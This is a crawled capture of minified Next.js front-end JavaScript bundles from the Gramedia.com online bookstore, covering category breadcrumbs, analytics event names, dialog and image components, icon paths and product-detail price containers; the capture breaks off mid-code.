a=e=>{let{children:t,...r}=e;return(0,n.jsx)("nav",{"aria-label":"breadcrumb",...r,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:t})},i=r(51298),o=e=>{let{children:t,className:r,...a}=e;return(0,n.jsx)("ol",{className:(0,i.cn)("flex",r),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:t})},s=r(64318),c=r(39583),u=e=>{let{children:t,isCurrent:r,href:a,...i}=e;return(0,n.jsxs)("li",{"aria-current":r&&"page",className:"flex items-center",...i,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(r||!a)&&(0,n.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:t}),!r&&a&&(0,n.jsx)(c.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:t}),!r&&(0,n.jsx)(s.HRo,{className:"shrink-0"})]})}},48643:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412);t.Z=()=>(0,n.jsx)("section",{className:"category-pills-slider [.dweb_&]:m-container relative mx-auto mt-3 h-[112px] items-center [.dweb_&]:mt-0","data-testid":"categoriesPillsSkeleton","data-sentry-component":"CategoriesPillsSliderSkeleton","data-sentry-source-file":"CategoriesPillsSliderSkeleton.tsx",children:(0,n.jsx)("div",{className:"flex space-x-3 overflow-hidden px-4",children:(0,a.Z)(7).map((e,t)=>(0,n.jsx)("div",{children:(0,a.Z)(2).map((e,t)=>(0,n.jsx)(i.Z,{className:"h-[48px] w-[120px] rounded-infinity [&:first-child]:mb-4 [.dweb_&]:w-[180px]"},t))},t))})})},8264:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412),o=r(19018);t.Z=e=>{let{isFetchingNextPage:t=!1}=e;return(0,n.jsx)("div",{"data-testid":"categoriesProductListSkeleton","data-sentry-component":"CategoriesProductListSkeleton","data-sentry-source-file":"CategoriesProductListSkeleton.tsx",children:(0,a.Z)(t?1:4).map((e,t)=>(0,n.jsxs)("div",{className:"[.dweb_&]:m-container mx-auto mt-5 overflow-hidden px-4 [.dweb_&]:mt-6",children:[(0,n.jsxs)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:[(0,n.jsx)(i.Z,{className:"h-8 w-[200px] rounded-s"}),(0,n.jsx)(i.Z,{className:"ml-auto h-4 w-13 rounded-s"})]}),(0,n.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,a.Z)(10).map((e,t)=>(0,n.jsx)(o.Z,{},t))})]},t))})}},78865:function(e,t,r){"use strict";r.r(t),r.d(t,{__N_SSP:function(){return A},default:function(){return L}});var n=r(52676),a=r(7672),i=r.n(a),o=r(35547),s=r.n(o),c=r(64913),u=r(97143),l=r(6520),d=r(80891),f=r(12092),m=r(77289),p=r(14393),x=r(50887),g=r(51317),y=r(68774),b=r(64509),h=r(87295),v=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,y.useQuery)({queryKey:["parentCategory"],queryFn:async()=>{try{let e=await (0,b.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!h.Z,onSuccess:e})},w=r(76159),j=()=>{var e;let t=(0,c.useRouter)(),[r="",n="",a=""]=t.query.slug||[],i=null===(e=t.query.slug)||void 0===e?void 0:e.join("/"),{data:o,isIdle:s,isLoading:u,isSuccess:l}=v(),{data:d,isIdle:f,isLoading:m,isSuccess:p}=(0,w.Z)(r),x=l?o.data.find(e=>e.slug===r):null,g=p?d.data.find(e=>e.slug==="".concat(r,"/").concat(n)):null,y=p&&g?g.subcategory.find(e=>e.slug==="".concat(r,"/").concat(n,"/").concat(a)):null,b=p&&y?y.subcategory.find(e=>e.slug===i):null,h=!n&&!a,j=n&&!a,_=n&&a,N=n&&a&&b;return{querySlugString:i,parentCategoriesData:o,isIdleParentCategories:s,isLoadingParentCategories:u,isSuccessParentCategories:l,subcategoriesData:d,isIdleSubcategories:f,isLoadingSubcategories:m,isSuccessSubcategories:p,selectedParentCategory:x,selectedSubcategory:g,selectedSubcategory2:y,selectedSubcategory3:b,isParent:h,isSubcategory:j,isSubcategory2:_,isSubcategory3:N,currentCategory:h&&x?x:j&&g?g:N?b:_&&y?y:void 0}},_=()=>{var e,t,r;let{isIdleParentCategories:a,isLoadingParentCategories:i,isSuccessParentCategories:o,isIdleSubcategories:s,isLoadingSubcategories:c,isSuccessSubcategories:u,selectedParentCategory:l,selectedSubcategory:d,selectedSubcategory2:f,selectedSubcategory3:m,isSubcategory:p,isSubcategory2:y,isSubcategory3:b,currentCategory:h}=j();return(0,n.jsxs)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"categoriesBreadcrumbs","data-testid":"categoriesBreadcrumbs","data-sentry-component":"CategoriesBreadcrumbs","data-sentry-source-file":"CategoriesBreadcrumbs.tsx",children:[(a||s||i||c)&&(0,n.jsxs)("div",{className:"flex items-center py-[2px]","data-testid":"categoriesBreadcrumbsSkeleton",children:[(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-10 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"})]}),!i&&!c&&o&&u&&(0,n.jsx)(g.aG,{children:(0,n.jsxs)(g.Jb,{children:[(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com"),"data-testid":"categoriesBreadcrumbsItemHome",children:"Home"}),(p&&d||y&&f)&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(e=null==l?void 0:l.slug)&&void 0!==e?e:""),"data-testid":"categoriesBreadcrumbsItemParentCategory",children:null==l?void 0:l.title}),y&&f&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(t=null==d?void 0:d.slug)&&void 0!==t?t:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==d?void 0:d.title}),b&&m&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(r=null==f?void 0:f.slug)&&void 0!==r?r:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==f?void 0:f.title}),(0,n.jsx)(g.gN,{isCurrent:!0,className:"flex items-center","data-testid":"categoriesBreadcrumbsItemCurrent",children:null==h?void 0:h.title})]})})]})},N=r(48643),k=r(8264),P=r(81892),Z=r(18778),C=r(90800),S=r(44557);let B=s()(()=>Promise.all([r.e(8402),r.e(7195),r.e(7777),r.e(6344),r.e(459),r.e(8526),r.e(5219),r.e(4573),r.e(3063),r.e(6113),r.e(6984),r.e(5450),r.e(7897),r.e(4321),r.e(7077),r.e(193),r.e(2233),r.e(4630),r.e(6141)]).then(r.bind(r,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,n.jsx)(Z.Z,{})}),I=s()(()=>Promise.all([r.e(7195),r.e(4573),r.e(6113),r.e(5450),r.e(7897),r.e(2233),r.e(6652),r.e(8056)]).then(r.bind(r,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:C.Z}),O=s()(()=>Promise.all([r.e(1801),r.e(8526),r.e(7739),r.e(7930)]).then(r.bind(r,47930)),{loadableGenerated:{webpack:()=>[47930]},ssr:!1,loading:N.Z}),R=s()(()=>Promise.all([r.e(1801),r.e(8402),r.e(8526),r.e(5219),r.e(3063),r.e(6113),r.e(7739),r.e(193),r.e(8836)]).then(r.bind(r,68076)),{loadableGenerated:{webpack:()=>[68076]},ssr:!1,loading:k.Z}),E=e=>{let{isHaveSubcategory:t}=e,{isDesktop:r}=(0,d.Z)(),{currentCategory:a}=j(),o=(0,c.useRouter)(),{min_price:s,max_price:f}=o.query,p="Jual ".concat((null==a?void 0:a.title)||""," terbaru dan best seller ").concat(i()().locale("id").format("MMMM YYYY")," - Gramedia.com"),x="Jual ".concat((null==a?void 0:a.title)||""," Best Seller Terbaru ").concat(i()().locale("id").format("MMMM YYYY")," dari Gramedia. ✨ 100% Original ✓Harga termurah ✓terbaru ✓Banyak Promo ✓Berkualitas");return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(m.b,{ogImageUrl:l.vi,twitterSite:"@gramediadotcom",ogType:"books.book",rawTitle:p,metaDescription:x,twitterImg:l.vi,pathname:o.asPath,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx",children:(0,n.jsx)("meta",{property:"books:canonical_name",content:null==a?void 0:a.title,"data-sentry-element":"meta","data-sentry-source-file":"[...slug].tsx"})}),(0,n.jsxs)(S.Z,{minPrice:s||"",maxPrice:f||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"[...slug].tsx",children:[r&&(0,n.jsx)(_,{}),r&&!t&&(0,n.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex space-x-8 px-4",children:[(0,n.jsx)(I,{}),(0,n.jsx)(B,{apiPath:u.sV,title:null==a?void 0:a.title,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})]}),!r&&!t&&(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:(0,n.jsx)(B,{apiPath:u.sV,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})}),t&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(O,{}),(0,n.jsx)(R,{})]})]})]})};E.Layout=f.Z,E.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,withCart:!0},withBottomNavbar:!1,pageTitle:"Kategori"};var A=!0,L=(0,p.Z)(E)},76159:function(e,t,r){"use strict";var n=r(37971),a=r(68774),i=r(64509),o=r(87295);t.Z=e=>(0,a.useQuery)({queryKey:["subcategory",e],queryFn:async()=>{try{let t=await (0,i.Z)("api/v2/public/subcategory?".concat((0,n.stringify)({parent_category:e}))),r=await t.json();if(!["success","result_not_found"].includes(r.code))return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e,staleTime:12e4})},81892:function(e,t,r){"use strict";r.d(t,{B3:function(){return K},Bd:function(){return H},Cu:function(){return P},DK:function(){return o},Dq:function(){return F},Dw:function(){return k},Dx:function(){return N},EM:function(){return s},FJ:function(){return L},HG:function(){return i},Hn:function(){return u},Hu:function(){return D},Hy:function(){return I},J3:function(){return h},Jq:function(){return n},Kt:function(){return C},Le:function(){return b},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return T},UY:function(){return y},XB:function(){return A},Yq:function(){return p},_y:function(){return V},a3:function(){return Z},cR:function(){return E},dB:function(){return Y},eA:function(){return x},fy:function(){return J},iH:function(){return R},jB:function(){return G},l$:function(){return q},ls:function(){return O},mU:function(){return U},p6:function(){return l},sS:function(){return B},tB:function(){return w},tI:function(){return a},td:function(){return S},tr:function(){return v},vq:function(){return g},wS:function(){return f},xq:function(){return M},yJ:function(){return m},zo:function(){return c}});let n="view_item",a="view_item_list",i="select_item",o="add_to_cart",s="view_cart",c="remove_from_cart",u="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",g="purchase",y="productPurchase",b="coupon_applied",h="coupon_denied",v="coupon_entered",w="coupon_removed",j="search",_="view_promotion",N="select_promotion",k="product_filter",P="userRegistered",Z="view_product_item",C="view_item_list_collection",S="select_item_from_collection",B="view_cart",I="Product Search",O="flash-sale",R="flash-sale-page",E="best-seller-book",A="best-seller-non-book",L="homepage-section",q="search-page",D="category-view",H="subcategory-view",M="rekomendasi-untukmu",T="produk-menarik-lainnya",U="best-selling",V="promo",Y="vendor",F="store",G="author-page",J="author-card",K="my-wishlist"},37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var u=0;u<c;++u){var l,d,f,m,p=e[u].replace(o,"%20"),x=p.indexOf(n);(x>=0?(l=p.substr(0,x),d=p.substr(x+1)):(l=p,d=""),f=decodeURIComponent(l),m=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(m):i[f]=[i[f],m]:i[f]=m}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,o,s){return(i=i||"&",o=o||"=",null===e&&(e=void 0),"object"==typeof e)?n(a(e),function(a){var s=encodeURIComponent(t(a))+o;return r(e[a])?n(e[a],function(e){return s+encodeURIComponent(t(e))}).join(i):s+encodeURIComponent(t(e[a]))}).join(i):s?encodeURIComponent(t(s))+o+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var a=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var a=r[e];if(void 0!==a)return a.exports;var i=r[e]={exports:{}},o=!0;try{t[e](i,i.exports,n),o=!1}finally{o&&delete r[e]}return i.exports}n.ab="//";var a={};a.decode=a.parse=n(815),a.encode=a.stringify=n(577),e.exports=a}()},95285:function(e,t,r){"use strict";r.d(t,{F:function(){return a},e:function(){return i}});var n=r(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function i(...e){return n.useCallback(a(...e),e)}},6875:function(e,t,r){"use strict";r.d(t,{g7:function(){return o}});var n=r(75271),a=r(95285),i=r(52676),o=n.forwardRef((e,t)=>{let{children:r,...a}=e,o=n.Children.toArray(r),c=o.find(u);if(c){let e=c.props.children,r=o.map(t=>t!==c?t:n.Children.count(e)>1?n.Children.only(null):n.isValidElement(e)?e.props.children:null);return(0,i.jsx)(s,{...a,ref:t,children:n.isValidElement(e)?n.cloneElement(e,void 0,r):null})}return(0,i.jsx)(s,{...a,ref:t,children:r})});o.displayName="Slot";var s=n.forwardRef((e,t)=>{let{children:r,...i}=e;if(n.isValidElement(r)){let e,o;let s=(e=Object.getOwnPropertyDescriptor(r.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.ref:(e=Object.getOwnPropertyDescriptor(r,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.props.ref:r.props.ref||r.ref;return n.cloneElement(r,{...function(e,t){let r={...t};for(let n in t){let a=e[n],i=t[n];/^on[A-Z]/.test(n)?a&&i?r[n]=(...e)=>{i(...e),a(...e)}:a&&(r[n]=a):"style"===n?r[n]={...a,...i}:"className"===n&&(r[n]=[a,i].filter(Boolean).join(" "))}return{...e,...r}}(i,r.props),ref:t?(0,a.F)(t,s):s})}return n.Children.count(r)>1?n.Children.only(null):null});s.displayName="SlotClone";var c=({children:e})=>(0,i.jsx)(i.Fragment,{children:e});function u(e){return n.isValidElement(e)&&e.type===c}},2808:function(e,t,r){"use strict";r.d(t,{j:function(){return i}});let n=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(a&&(a+=" "),a+=n);else for(r in t)t[r]&&(a&&(a+=" "),a+=r)}return a}(e))&&(n&&(n+=" "),n+=t);return n},i=(e,t)=>r=>{var i;if((null==t?void 0:t.variants)==null)return a(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:o,defaultVariants:s}=t,c=Object.keys(o).map(e=>{let t=null==r?void 0:r[e],a=null==s?void 0:s[e];if(null===t)return null;let i=n(t)||n(a);return o[e][i]}),u=r&&Object.entries(r).reduce((e,t)=>{let[r,n]=t;return void 0===n||(e[r]=n),e},{});return a(e,c,null==t?void 0:null===(i=t.compoundVariants)||void 0===i?void 0:i.reduce((e,t)=>{let{class:r,className:n,...a}=t;return Object.entries(a).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...s,...u}[t]):({...s,...u})[t]===r})?[...e,r,n]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}}},function(e){e.O(0,[5171,4517,7048,7058,6823,1473,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=62082)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js
body_size: 695
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="3138fa8c-8e77-432a-8739-a1547066d83e",e._sentryDebugIdIdentifier="sentry-dbid-3138fa8c-8e77-432a-8739-a1547066d83e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2662],{15591:function(e,c,n){n.d(c,{C5D:function(){return h},E9z:function(){return v},TWt:function(){return a},WZD:function(){return r},wxB:function(){return u}});var t=n(74517);let a=(0,t.k)("Notebook16Filled","16",["M3.75 1C2.78 1 2 1.78 2 2.75v10.5c0 .97.78 1.75 1.75 1.75h7.5c.97 0 1.75-.78 1.75-1.75V2.75C13 1.78 12.22 1 11.25 1h-7.5ZM4 3.75c0-.41.34-.75.75-.75h5.5c.41 0 .75.34.75.75v.5c0 .41-.34.75-.75.75h-5.5A.75.75 0 0 1 4 4.25v-.5ZM14 4h.63c.2 0 .37.17.37.38v1.25c0 .2-.17.37-.38.37H14V4Zm.63 3H14v2h.63c.2 0 .37-.17.37-.38V7.38c0-.21-.17-.38-.38-.38ZM14 10h.63c.2 0 .37.17.37.38v1.24c0 .21-.17.38-.38.38H14v-2Z"]),h=(0,t.k)("Notebook24Filled","24",["M16.75 2C17.99 2 19 3 19 4.25v15.5c0 1.24-1 2.25-2.25 2.25H6.25C5.01 22 4 21 4 19.75V4.25C4 3.01 5 2 6.25 2h10.5ZM20 15h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20V7h.75H20Zm-5.25-1.5h-6.5c-.38 0-.7.28-.74.65v1.6c0 .38.27.7.64.74l.1.01h6.5c.38 0 .7-.28.75-.65v-1.6a.75.75 0 0 0-.75-.75Z"]),r=(0,t.k)("Payment20Regular","20",["M13.5 13a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1h-2ZM2 6.75A2.75 2.75 0 0 1 4.75 4h10.5A2.75 2.75 0 0 1 18 6.75v6.5A2.75 2.75 0 0 1 15.25 16H4.75A2.75 2.75 0 0 1 2 13.25v-6.5ZM4.75 5C3.78 5 3 5.78 3 6.75V8h14V6.75C17 5.78 16.22 5 15.25 5H4.75ZM17 9H3v4.25c0 .97.78 1.75 1.75 1.75h10.5c.97 0 1.75-.78 1.75-1.75V9Z"]),v=(0,t.k)("Person24Filled","24",["M17.75 14C19 14 20 15 20 16.25v.92c0 .57-.18 1.13-.5 1.6C17.93 20.93 15.41 22 12 22s-5.94-1.07-7.49-3.24a2.75 2.75 0 0 1-.5-1.6v-.91C4 15 5 14 6.24 14h11.5ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Z"]),u=(0,t.k)("Person24Regular","24",["M17.75 14C19 14 20 15 20 16.25v.57c0 .9-.32 1.76-.9 2.44C17.53 21.1 15.15 22 12 22c-3.15 0-5.53-.9-7.1-2.74a3.75 3.75 0 0 1-.9-2.43v-.58C4 15 5.01 14 6.25 14h11.5Zm0 1.5H6.25a.75.75 0 0 0-.75.75v.58c0 .53.2 1.05.54 1.46C7.3 19.76 9.26 20.5 12 20.5c2.74 0 4.7-.74 5.96-2.21.35-.41.54-.93.54-1.47v-.57a.75.75 0 0 0-.75-.75ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.5a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-1ada993fbd4ac289.js
body_size: 5629
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9d71852e-19cf-4729-b5f6-a122e3c11bf8",e._sentryDebugIdIdentifier="sentry-dbid-9d71852e-19cf-4729-b5f6-a122e3c11bf8")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},76999:function(e,t,a){"use strict";var r=a(52676),n=a(85910),l=a(70986);t.Z=()=>{let{t:e}=(0,n.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(l.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),n=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,n.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return s},GG:function(){return c},cZ:function(){return x},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),n=a(36984),l=a(2808),i=a(75271),o=a(51298);let s=n.fC,d=n.xz,u=e=>{let{...t}=e;return(0,r.jsx)(n.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=n.h_.displayName;let c=n.x8,p=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...l})});p.displayName=n.aV.displayName;let f=(0,l.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),x=i.forwardRef((e,t)=>{let{className:a,children:l,variant:i,...s}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(n.VY,{ref:t,"data-state":"open",className:(0,o.cn)(f({variant:i}),a),...s,children:l})]})});x.displayName=n.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...l})});y.displayName=n.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",a),...l})});v.displayName=n.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return f},j:function(){return p}});var r=a(52676),n=a(75271),l=a(45098),i=a(37058),o=a.n(i),s=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[l]=e;(null==l?void 0:l.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var f=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:f,transformationOptions:x,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:b}=(0,u.Z)(),g=function(e,t){let{width:a,height:r,resizeType:n=l.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:s}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!p(e))return e;let d=(0,l.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});i&&d.enlarge(),s&&d.quality(s);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=x?x:{}),[h,D]=(0,n.useState)(m?g:t),[j,P]=(0,n.useState)(!1),w=(0,n.useRef)(""),_=(0,n.useRef)(null),S=(0,n.useRef)(null),N=c(S,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||b)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,b]),w.current||(w.current=(0,s.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!b)&&(0,n.createElement)(o(),{...y,ref:_,className:(0,d.cn)(i,j&&f),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),n=a(85910),l=a(35547),i=a.n(l),o=a(64913),s=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),f=a(77289),x=a(14393),m=a(98046),y=a(77875),v=a(21458),b=a(39479),g=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var t,a;let{}=e,{query:n}=(0,o.useRouter)(),{productDetailSlug:l}=n,{data:i,isLoading:s,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:l}),{productDetailInfo:c,isLoading:p,isError:f,isIdle:x}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),b=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||s||u||d?m||p||x||f?void 0:null==c?void 0:c.final_price:null==b?void 0:b.final_price)&&void 0!==a?a:0,isLoading:m?(s||u)&&!d:(p||x)&&!f,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},k=a(76034),C=a(64911),O=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 0:e.pre_order_period)?(0,r.jsx)(C.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},T=a(89631),I=a(93894),E=()=>{let{appliedWarehouse:e}=(0,I.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),n=!(null==e?void 0:e.discount)||!(null==e?void 0:e.slice_price),l=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?l:n)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,o=(a?null==t?void 0:t.slice_price:null==e?void 